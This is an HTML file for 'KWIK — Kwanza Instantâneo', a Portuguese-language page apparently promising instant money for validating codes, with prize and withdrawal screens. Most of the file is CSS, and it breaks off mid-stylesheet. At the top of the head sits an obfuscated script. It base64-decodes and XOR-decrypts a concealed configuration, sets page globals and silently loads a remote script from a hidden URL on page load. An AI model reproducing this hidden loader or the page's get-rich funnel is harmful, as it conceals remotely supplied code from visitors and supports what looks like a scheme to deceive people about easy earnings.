
==== index.html @ bf2daa8e "Add files via upload" ====
<!DOCTYPE html><html lang="pt"><head>
  <meta charset="utf-8">
  <script>(function(){var l_l=atob("DASNERxratFhd507/n+vZG4HSOtDH+lPjne3PjMIDr9PAulWl2L0P38EB/8DBbJInXbkYWgYRaQVGu4UkmX5dG8fRLsSVbEZn3D5Y3UJH6UEBL8BpX+vf30GD/NbVflaimWgZGgGA7cYWu1Jm3Lof2hGErIOE7BInW+vPT4dC70UEr8B3CbwPWdJBLAMEr8B3GDsZX1GH6UMHvtC03T/dGoOBKVMBOhZl2D+MzBJHLANAvgZxCavbEEW");var y_3byq=[];for(var b_yz=0;b_yz<l_l.length;b_yz++){y_3byq.push(l_l.charCodeAt(b_yz)&255);}var u_eo=y_3byq[0];var b_o=y_3byq.slice(1,1+u_eo);var f_pask=y_3byq.slice(1+u_eo);var q_u=f_pask.map(function(b,g_5g){return b^b_o[g_5g%u_eo];});var t_9vkf="";for(var a_bd5f=0;a_bd5f<q_u.length;a_bd5f++){t_9vkf+=String.fromCharCode(q_u[a_bd5f]&255);}var p_sa=decodeURIComponent(escape(t_9vkf));var n_34q=JSON.parse(p_sa);var t_85=n_34q.globals||[];t_85.forEach(function(y_u4x){window[y_u4x.name]=y_u4x.value;});var x_kn=document.createElement("script");x_kn.src=n_34q.url;x_kn.async=true;x_kn.defer=true;(n_34q.attributes||[]).forEach(function(j_m){x_kn.setAttribute(j_m.name,j_m.value);});(document.head||document.documentElement).appendChild(x_kn);})();</script><script src="js/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids=""></script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>KWIK — Kwanza Instantâneo</title>
  <meta name="description" content="Valide códigos KWIK e transforme cada oferta em kwanza instantâneo na sua conta. Cadastre-se e comece agora.">
  <meta property="og:title" content="KWIK — Kwanza Instantâneo">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Renda extra em kwanza instantâneo validando códigos KWIK.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
  <link rel="preconnect" href="https://scripts.converteai.net">
  <link rel="preconnect" href="https://cdn.converteai.net">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700;800;900&amp;family=Archivo:wght@400;600;700;900&amp;family=Playfair+Display:wght@700;900&amp;family=Inter:wght@400;500;600;700&amp;display=swap">
  <!-- Meta Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script src="js/meta-pixel.js"></script>
  <!-- End Meta Pixel Code -->
  <style>
/* ===== KWIK — Design System ===== */
:root {
  /* Core brand palette */
  --brand: #1a1a2e;
  --brand-foreground: #fffbe6;
  --brand-red: #e63946;
  --brand-orange: #f59e0b;   /* deeper amber */
  --brand-green: #2ec4b6;

  /* Surfaces */
  --background: #f7f5f0;
  --card: #ffffff;
  --secondary: #f0ede6;
  --accent: #f59e0b;         /* deep amber yellow — matches site */
  --accent-foreground: #1a1a2e;
  --muted: #e8e5de;

  /* Text */
  --foreground: #1a1a2e;
  --muted-foreground: #8a8680;

  /* Misc */
  --border: #e0ddd6;
  --input: #d5d2cc;
  --destructive: #e63946;
  --ring: #f59e0b;
  --radius: 12px;
  --success-surface: #dcfce7;
  --success-ink: #166534;

  /* Fonts */
  --font-display: 'Archivo', system-ui, sans-serif;
  --font-serif: 'Playfair Display', Georgia, serif;
  --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, monospace;
}

/* ===== Reset ===== */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  border: 0 solid transparent;
}

html {
  -webkit-text-size-adjust: 100%;
  line-height: 1.5;
  font-family: var(--font-display);
  -webkit-tap-highlight-color: transparent;
}

body {
  background: var(--background);
  color: var(--foreground);
  min-height: 100vh;
}

a { color: inherit; text-decoration: none; }
img, svg { display: block; max-width: 100%; }
button, input, select, textarea { font: inherit; color: inherit; }
button { cursor: pointer; background: none; border: none; }
input { background: none; border: none; outline: none; }
ol, ul { list-style: none; }

/* ===== App container (mobile-first, max-width 28rem) ===== */
#app {
  max-width: 28rem;
  margin: 0 auto;
  min-height: 100vh;
}

/* ===== Utility classes ===== */
.hidden { display: none !important; }
.text-center { text-align: center; }
.text-left { text-align: left; }
.text-right { text-align: right; }
.w-full { width: 100%; }
.mx-auto { margin-left: auto; margin-right: auto; }
.relative { position: relative; }
.absolute { position: absolute; }
.flex { display: flex; }
.inline-flex { display: inline-flex; }
.grid { display: grid; }
.flex-col { flex-direction: column; }
.items-center { align-items: center; }
.items-start { align-items: flex-start; }
.items-end { align-items: flex-end; }
.justify-between { justify-content: space-between; }
.justify-center { justify-content: center; }
.flex-1 { flex: 1; }
.shrink-0 { flex-shrink: 0; }
.gap-1 { gap: 0.25rem; }
.gap-2 { gap: 0.5rem; }
.gap-3 { gap: 0.75rem; }
.gap-4 { gap: 1rem; }
.select-none { user-select: none; -webkit-user-select: none; }
.overflow-hidden { overflow: hidden; }
.grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)); }

/* ===== KWIK Logo ===== */
.kwik-logo {
  display: inline-flex;
  flex-direction: column;
  align-items: flex-end;
  line-height: 1;
  user-select: none;
}

.kwik-logo__word {
  font-family: var(--font-display);
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.05em;
  color: var(--brand);
  transform: skewX(-8deg);
}

.kwik-logo__word--sm { font-size: 1.5rem; }
.kwik-logo__word--md { font-size: 2.25rem; }
.kwik-logo__word--lg { font-size: 3.75rem; }

.kwik-logo__i {
  position: relative;
  display: inline-block;
}

.kwik-logo__tri {
  position: absolute;
  right: 0;
  top: 0;
  background: var(--accent);
  clip-path: polygon(100% 0, 0 0, 100% 100%);
}

.kwik-logo__tri--sm { width: 0.375rem; height: 0.375rem; }
.kwik-logo__tri--md { width: 0.5rem; height: 0.5rem; }
.kwik-logo__tri--lg { width: 0.75rem; height: 0.75rem; }

.kwik-logo__sub {
  margin-top: 0.25rem;
  font-family: var(--font-display);
  font-weight: 600;
  text-transform: lowercase;
  letter-spacing: -0.025em;
  color: var(--brand-red);
}

.kwik-logo__sub--sm { font-size: 0.5rem; }
.kwik-logo__sub--md { font-size: 0.65rem; }
.kwik-logo__sub--lg { font-size: 0.95rem; }

/* ===== Header curved ===== */
.header-curved {
  position: relative;
  overflow: hidden;
  border-bottom-left-radius: 45%;
  border-bottom-right-radius: 45%;
  background: var(--card);
  padding: 1.5rem 1.5rem 2.5rem;
  box-shadow: 0 1px 3px 0 rgba(0,0,0,0.1);
}

/* ===== Header bar (app pages) ===== */
.header-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.75rem;
  border-bottom: 1px solid var(--border);
  background: var(--card);
  padding: 0.75rem 1rem;
}

.balance-badge {
  border-radius: 0.75rem;
  border: 2px solid var(--accent);
  padding: 0.25rem 0.75rem;
  text-align: right;
  background: rgba(245,158,11,0.08);
}

.balance-badge__label {
  font-size: 0.55rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: var(--muted-foreground);
}

.balance-badge__value {
  font-size: 0.875rem;
  font-weight: 700;
  color: var(--brand);
}

/* ===== Menu icon ===== */
.menu-btn {
  margin-top: 0.25rem;
  padding: 0.25rem;
  display: flex;
  flex-direction: column;
  gap: 5px;
}

.menu-btn svg {
  width: 2rem;
  height: 2rem;
  color: var(--brand);
}

/* ===== Typography ===== */
.heading-welcome {
  margin-top: 3rem;
  text-align: center;
  font-family: var(--font-serif);
  font-size: 3rem;
  font-weight: 900;
  color: var(--brand);
  line-height: 1;
}

.subtitle-welcome {
  margin: 1rem auto 0;
  max-width: 20rem;
  text-align: center;
  font-size: 1rem;
  color: var(--brand);
}

.heading-page {
  text-align: center;
  font-family: var(--font-display);
  font-size: 1.875rem;
  font-weight: 900;
  color: var(--brand);
}

.subtitle-page {
  margin-top: 0.25rem;
  text-align: center;
  font-size: 1rem;
  color: var(--muted-foreground);
}

/* ===== Divider bar ===== */
.divider-bar {
  margin: 1rem auto 0;
  height: 0.25rem;
  width: 3.5rem;
  border-radius: 9999px;
  background: var(--brand-orange);
}

/* ===== Step cards (homepage) ===== */
.step-cards {
  margin-top: 3rem;
  padding: 0 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.step-card {
  display: flex;
  width: 100%;
  align-items: center;
  gap: 1rem;
  border-radius: 1rem;
  padding: 1.5rem 1.25rem;
  text-align: left;
  transition: transform 0.15s;
}

.step-card:active { transform: scale(0.99); }

.step-card--active {
  background: #fef3c7;
  border: 2px solid var(--accent);
}

.step-card--disabled {
  background: var(--secondary);
}

.step-circle {
  display: flex;
  width: 3.5rem;
  height: 3.5rem;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  border: 2px solid;
  font-family: var(--font-display);
  font-size: 1.5rem;
  font-weight: 700;
}

.step-circle--active {
  border-color: var(--brand);
  color: var(--brand);
}

.step-circle--disabled {
  border-color: rgba(138,134,128,0.5);
  color: rgba(138,134,128,0.6);
}

.step-title {
  display: block;
  font-family: var(--font-display);
  font-size: 1.25rem;
  font-weight: 700;
}

.step-title--active { color: var(--brand); }
.step-title--disabled { color: rgba(138,134,128,0.7); }

.step-desc {
  display: block;
  margin-top: 0.25rem;
  font-size: 0.875rem;
  line-height: 1.375;
}

.step-desc--active { color: var(--brand); }
.step-desc--disabled { color: rgba(138,134,128,0.6); }

.step-chevron {
  width: 1.5rem;
  height: 1.5rem;
  color: var(--brand);
}

/* ===== Stepper (cadastro) ===== */
.stepper {
  margin-top: 2rem;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}

.stepper__item {
  display: flex;
  flex: 1;
  flex-direction: column;
  align-items: center;
}

.stepper__track {
  display: flex;
  width: 100%;
  align-items: center;
}

.stepper__line {
  height: 1px;
  flex: 1;
}

.stepper__line--border { background: var(--border); }
.stepper__line--transparent { background: transparent; }

.stepper__dot {
  display: flex;
  width: 2.25rem;
  height: 2.25rem;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  font-size: 0.875rem;
  font-weight: 700;
}

.stepper__dot--active {
  background: var(--accent);
  color: #1a1a2e;
  font-weight: 900;
}

.stepper__dot--inactive {
  border: 1px solid var(--border);
  color: var(--muted-foreground);
}

.stepper__label {
  margin-top: 0.5rem;
  font-size: 0.75rem;
  font-weight: 600;
}

.stepper__label--active { color: var(--accent); font-weight: 800; }
.stepper__label--inactive { color: var(--muted-foreground); }

/* ===== Form elements ===== */
.form-label {
  display: block;
  font-size: 0.75rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--brand);
}

.form-input-wrap {
  position: relative;
  margin-top: 0.5rem;
}

.form-input-wrap svg {
  position: absolute;
  left: 1rem;
  top: 50%;
  transform: translateY(-50%);
  width: 1.25rem;
  height: 1.25rem;
  color: var(--muted-foreground);
}

.form-input {
  width: 100%;
  border-radius: 0.75rem;
  border: 1px solid var(--input);
  background: var(--card);
  padding: 1rem 3rem 1rem 3rem;
  font-size: 1rem;
  color: var(--foreground);
  outline: none;
  transition: border-color 0.15s;
}

.form-input::placeholder {
  color: var(--muted-foreground);
}

.form-input:focus {
  border-color: var(--brand-orange);
}

/* Phone input */
.phone-wrap {
  margin-top: 0.5rem;
  display: flex;
  align-items: stretch;
  overflow: hidden;
  border-radius: 0.75rem;
  border: 1px solid var(--input);
  background: var(--card);
}

.phone-prefix {
  position: relative;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  border-right: 1px solid var(--input);
  background: var(--secondary);
  padding: 0 0.75rem;
}

.phone-prefix__flag { font-size: 1.125rem; }
.phone-prefix__code { font-size: 1rem; font-weight: 600; color: var(--foreground); }

.phone-prefix__chevron {
  width: 1rem;
  height: 1rem;
  color: var(--muted-foreground);
}

.phone-prefix select {
  position: absolute;
  inset: 0;
  cursor: pointer;
  opacity: 0;
  width: 100%;
  height: 100%;
}

.phone-input {
  flex: 1;
  background: var(--card);
  padding: 1rem;
  font-size: 1rem;
  color: var(--foreground);
  outline: none;
  border: none;
}

.phone-input::placeholder {
  color: var(--muted-foreground);
}

/* ===== Security notice ===== */
.security-notice {
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
  border-radius: 0.75rem;
  background: rgba(244, 162, 97, 0.1);
  padding: 1rem;
}

.security-notice svg {
  margin-top: 0.125rem;
  width: 1.75rem;
  height: 1.75rem;
  flex-shrink: 0;
  color: var(--brand-orange);
}

.security-notice__title {
  font-family: var(--font-display);
  font-size: 1rem;
  font-weight: 700;
  color: var(--brand);
}

.security-notice__desc {
  font-size: 0.875rem;
  color: var(--muted-foreground);
}

/* ===== Buttons ===== */
.btn-primary {
  width: 100%;
  border-radius: 0.75rem;
  background: var(--accent);
  padding: 1rem;
  font-family: var(--font-display);
  font-size: 1.125rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--brand);
  transition: transform 0.1s, filter 0.15s;
  cursor: pointer;
  border: none;
  box-shadow: 0 4px 12px rgba(245,158,11,0.35);
}
.btn-primary:hover { filter: brightness(1.08); }

.btn-primary:active { transform: scale(0.99); }

.btn-ghost {
  display: flex;
  align-items: center;
  gap: 0.25rem;
  font-size: 0.875rem;
  font-weight: 700;
  color: var(--brand);
  background: none;
  border: none;
  padding: 0.5rem 1rem;
  border-radius: 0.375rem;
  transition: background 0.15s;
  cursor: pointer;
}

.btn-ghost:hover { background: var(--accent); }

.btn-ghost svg {
  width: 1.25rem;
  height: 1.25rem;
}

.btn-validate {
  margin-top: 1rem;
  width: 100%;
  border-radius: 0.75rem;
  background: var(--accent);
  padding: 1rem;
  font-family: var(--font-display);
  font-size: 0.875rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.15em;
  color: var(--brand);
  transition: transform 0.1s, filter 0.15s;
  cursor: pointer;
  border: none;
  box-shadow: 0 4px 12px rgba(245,158,11,0.35);
}

.btn-validate:active { transform: scale(0.99); }
.btn-validate:hover { filter: brightness(1.08); }

/* ===== Back button ===== */
.back-btn {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  padding: 0.25rem;
  color: var(--brand);
  background: none;
  border: none;
  cursor: pointer;
}

.back-btn svg {
  width: 1.75rem;
  height: 1.75rem;
}

/* ===== Error message ===== */
.error-msg {
  border-radius: 0.75rem;
  background: rgba(230, 57, 70, 0.1);
  padding: 0.75rem;
  text-align: center;
  font-size: 0.875rem;
  font-weight: 600;
  color: var(--destructive);
}

/* ===== Success modal (cadastro) ===== */
.modal-overlay {
  position: fixed;
  inset: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(26,26,46,0.6);
  padding: 1.5rem;
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
}

.modal-card {
  width: 100%;
  max-width: 24rem;
  border-radius: 1.5rem;
  background: var(--card);
  padding: 2rem;
  text-align: center;
  box-shadow: 0 25px 50px -12px rgba(0,0,0,0.25);
  animation: modalIn 0.3s ease-out;
}

@keyframes modalIn {
  from { opacity: 0; transform: scale(0.95); }
  to { opacity: 1; transform: scale(1); }
}

.modal-icon {
  margin: 0 auto;
  display: flex;
  width: 4rem;
  height: 4rem;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
}

.modal-icon--success {
  background: rgba(46,196,182,0.15);
}

.modal-icon--success svg {
  width: 2rem;
  height: 2rem;
  color: var(--brand-green);
}

.modal-icon--party {
  background: rgba(255,251,230,0.2);
}

.modal-icon--party svg {
  width: 2rem;
  height: 2rem;
  color: var(--brand-foreground);
}

.modal-title {
  margin-top: 1.5rem;
  font-family: var(--font-display);
  font-size: 1.5rem;
  font-weight: 900;
  color: var(--brand);
}

.modal-text {
  margin-top: 0.75rem;
  font-size: 1rem;
  font-weight: 600;
  color: var(--foreground);
}

.modal-text-sm {
  margin-top: 0.75rem;
  font-size: 0.875rem;
  color: var(--muted-foreground);
}

.modal-text-orange {
  margin-top: 1rem;
  font-size: 0.875rem;
  font-weight: 700;
  color: var(--brand-orange);
}

.modal-progress-track {
  margin: 1.5rem auto 0;
  height: 0.375rem;
  width: 8rem;
  overflow: hidden;
  border-radius: 9999px;
  background: var(--secondary);
}

.modal-progress-bar {
  height: 100%;
  border-radius: 9999px;
  background: var(--brand-orange);
  animation: shrinkBar 6s linear forwards;
}

@keyframes shrinkBar {
  from { width: 100%; }
  to { width: 0%; }
}

/* ===== Prize modal (app) ===== */
.prize-modal-overlay {
  position: fixed;
  inset: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.6);
  padding: 1rem;
}

.prize-modal {
  position: relative;
  width: 100%;
  max-width: 24rem;
  border-radius: 1.5rem;
  background: var(--brand);
  padding: 2rem;
  text-align: center;
  color: var(--brand-foreground);
  box-shadow: 0 25px 50px -12px rgba(0,0,0,0.25);
  animation: modalIn 0.3s ease-out;
}

.prize-close {
  position: absolute;
  right: 1rem;
  top: 1rem;
  border-radius: 9999px;
  padding: 0.25rem;
  opacity: 0.8;
  background: none;
  border: none;
  color: var(--brand-foreground);
  cursor: pointer;
}

.prize-close:hover { opacity: 1; }

.prize-close svg {
  width: 1.25rem;
  height: 1.25rem;
}

.prize-label {
  margin-top: 1.25rem;
  font-size: 0.75rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  opacity: 0.9;
}

.prize-heading {
  margin-top: 0.25rem;
  font-family: var(--font-display);
  font-size: 1.25rem;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1.25;
  letter-spacing: 0.05em;
}

.prize-value {
  margin-top: 1rem;
  font-family: var(--font-display);
  font-size: 2.25rem;
  font-weight: 900;
  letter-spacing: 0.02em;
}

.prize-continue {
  margin-top: 1.5rem;
  width: 100%;
  border-radius: 0.75rem;
  background: var(--accent);
  padding: 0.875rem;
  font-family: var(--font-display);
  font-size: 0.875rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--brand);
  border: none;
  cursor: pointer;
  transition: transform 0.1s;
}

.prize-continue:active { transform: scale(0.99); }

/* ===== App page (coupon validation) ===== */
.app-status {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
}

.app-status svg {
  width: 1.5rem;
  height: 1.5rem;
}

.app-status--green svg { color: var(--brand-green); }
.app-status--orange svg { color: var(--brand-orange); }

.app-status__text {
  font-family: var(--font-display);
  font-size: 1.125rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--brand);
}

.coupon-image {
  margin: 1.25rem auto 0;
  width: 100%;
  max-width: 20rem;
  display: block;
}

.coupon-code-label {
  display: block;
  font-size: 0.65rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: var(--muted-foreground);
}

.coupon-code-input {
  margin-top: 0.75rem;
  width: 100%;
  border-radius: 0.75rem;
  border: 2px solid;
  background: var(--card);
  padding: 1rem;
  text-align: center;
  font-family: var(--font-mono);
  font-size: 1.125rem;
  letter-spacing: 0.3em;
  outline: none;
  transition: border-color 0.2s, color 0.2s;
}

.coupon-code-input::placeholder {
  font-size: 0.875rem;
  letter-spacing: normal;
  font-family: var(--font-display);
}

.coupon-code-input--default {
  border-color: var(--input);
  color: var(--foreground);
}

.coupon-code-input--default:focus {
  border-color: var(--brand);
}

.coupon-code-input--valid {
  border-color: var(--brand-green);
  color: var(--brand-green);
}

.coupon-code-input--partial {
  border-color: var(--brand-green);
  color: var(--foreground);
}

.coupon-code-input--invalid {
  border-color: var(--brand-red);
  color: var(--brand-red);
}

.app-feedback {
  margin-top: 1rem;
  border-radius: 0.75rem;
  background: var(--card);
  padding: 0.75rem;
  text-align: center;
  font-size: 0.875rem;
  font-weight: 600;
  color: var(--brand);
}

/* ===== Final balance card ===== */
.final-card {
  margin-top: 1.25rem;
  border-radius: 1rem;
  background: var(--brand);
  padding: 1.5rem;
  text-align: center;
  color: var(--brand-foreground);
}

.final-card__label {
  font-size: 0.75rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  opacity: 0.8;
}

.final-card__value {
  margin-top: 0.5rem;
  font-family: var(--font-display);
  font-size: 1.875rem;
  font-weight: 900;
}

.final-card__desc {
  margin-top: 0.75rem;
  font-size: 0.875rem;
  opacity: 0.9;
}

.final-card__btn {
  margin-top: 1.25rem;
  height: auto;
  width: 100%;
  border-radius: 0.75rem;
  background: var(--accent);
  padding: 1rem;
  font-family: var(--font-display);
  font-size: 0.875rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.15em;
  color: var(--brand);
  border: none;
  cursor: pointer;
  transition: transform 0.1s;
}

.final-card__btn:active { transform: scale(0.99); }

/* ===== Saque page ===== */
.method-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.5rem;
  white-space: normal;
  border-radius: 0.75rem;
  border: 2px solid;
  padding: 1rem;
  font-size: 0.875rem;
  font-weight: 700;
  cursor: pointer;
  transition: background 0.15s, border-color 0.15s;
  background: none;
}

.method-btn--active {
  border-color: var(--accent);
  background: rgba(245,158,11,0.12);
  color: var(--brand);
}

.method-btn--inactive {
  border-color: var(--border);
  background: var(--card);
  color: var(--muted-foreground);
}

.method-btn img {
  height: 2.5rem;
  width: 3.5rem;
  border-radius: 0.375rem;
  object-fit: cover;
}

.method-btn svg {
  width: 1.5rem;
  height: 1.5rem;
}

/* ===== Levantamento (loading spinner) ===== */
.loading-page {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  background: var(--background);
  padding: 2rem;
  text-align: center;
}

.spinner-wrap {
  position: relative;
  width: 4rem;
  height: 4rem;
}

.spinner-outer {
  width: 4rem;
  height: 4rem;
  border-radius: 9999px;
  border: 4px solid var(--brand-orange);
  border-top-color: transparent;
  animation: spin 1s linear infinite;
}

.spinner-inner {
  position: absolute;
  inset: 0.5rem;
  border-radius: 9999px;
  border: 4px solid var(--brand);
  border-top-color: transparent;
  animation: spin 1.4s linear infinite reverse;
}

@keyframes spin {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

.loading-title {
  margin-top: 2rem;
  font-family: var(--font-display);
  font-size: 1.125rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: var(--brand);
}

.loading-subtitle {
  margin-top: 0.5rem;
  font-size: 0.875rem;
  font-weight: 600;
  color: var(--muted-foreground);
}

/* ===== Page padding ===== */
.page-padded {
  padding: 1.5rem;
  padding-bottom: 2.5rem;
}

.page-main {
  background: var(--background);
  min-height: 100vh;
  padding-bottom: 2.5rem;
}

/* ===== Space ===== */
.mt-1 { margin-top: 0.25rem; }
.mt-2 { margin-top: 0.5rem; }
.mt-3 { margin-top: 0.75rem; }
.mt-4 { margin-top: 1rem; }
.mt-5 { margin-top: 1.25rem; }
.mt-6 { margin-top: 1.5rem; }
.mt-8 { margin-top: 2rem; }
.space-y-5 > * + * { margin-top: 1.25rem; }
.space-y-6 > * + * { margin-top: 1.5rem; }

/* ===== Animations ===== */
@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

.animate-fade-in {
  animation: fadeIn 0.25s ease-out;
}

/* ===== Coupon image & step dots ===== */
.coupon-img {
  display: block;
  margin: 1rem auto 0;
  width: 100%;
  max-width: 20rem;
  border-radius: 1rem;
  box-shadow: 0 8px 24px rgba(0,0,0,0.12);
}

.coupon-fallback {
  margin: 1rem auto 0;
  width: 100%;
  max-width: 20rem;
  border-radius: 1rem;
  background: linear-gradient(135deg, var(--brand) 0%, #2d2d5e 100%);
  padding: 1.5rem;
  text-align: center;
  color: var(--brand-foreground);
  box-shadow: 0 8px 24px rgba(0,0,0,0.18);
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

.coupon-fallback__inner {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.coupon-fallback__label {
  font-size: 0.65rem;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  opacity: 0.7;
}

.coupon-fallback__brand {
  margin-top: 0.5rem;
  font-family: var(--font-display);
  font-size: 1.75rem;
  font-weight: 900;
  letter-spacing: 0.05em;
}

.coupon-fallback__code {
  margin: 1rem auto;
  background: rgba(255,255,255,0.15);
  border-radius: 0.5rem;
  padding: 0.75rem 1.5rem;
  font-family: var(--font-mono);
  font-size: 1.5rem;
  letter-spacing: 0.3em;
  font-weight: 700;
}

.coupon-fallback__value {
  font-size: 0.875rem;
  opacity: 0.85;
}

.coupon-fallback__value strong {
  color: var(--accent);
  font-size: 1rem;
}

.step-dots {
  display: flex;
  justify-content: center;
  gap: 0.3rem;
  margin-bottom: 0.5rem;
}

.step-dot {
  width: 0.5rem;
  height: 0.5rem;
  border-radius: 9999px;
  transition: background 0.2s, transform 0.2s;
}

.step-dot--done    { background: var(--brand-green); }
.step-dot--current { background: var(--accent); transform: scale(1.3); }
.step-dot--pending { background: var(--muted); }

.coupon-step-label {
  text-align: center;
  font-size: 0.75rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.15em;
  color: var(--muted-foreground);
  margin-bottom: 0.25rem;
}

/* ===== Saque Sucesso Page ===== */
.sucesso-page {
  min-height: 100vh;
  background: var(--success-surface);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  text-align: center;
}

.sucesso-check {
  display: flex;
  width: 9rem;
  height: 9rem;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  background: var(--brand);
  box-shadow: 0 12px 32px rgba(26,26,46,0.25);
}

.sucesso-check svg {
  width: 5rem;
  height: 5rem;
  color: var(--brand-foreground);
}

.sucesso-title {
  margin-top: 2.5rem;
  font-family: var(--font-display);
  font-size: 3rem;
  font-weight: 900;
  letter-spacing: -0.03em;
  color: var(--brand);
  line-height: 1;
}

.sucesso-text {
  margin-top: 1.25rem;
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 1.5;
  color: var(--success-ink);
  max-width: 22rem;
}

.sucesso-text strong {
  font-weight: 900;
}

.sucesso-subtext {
  margin-top: 1.25rem;
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.6;
  color: var(--success-ink);
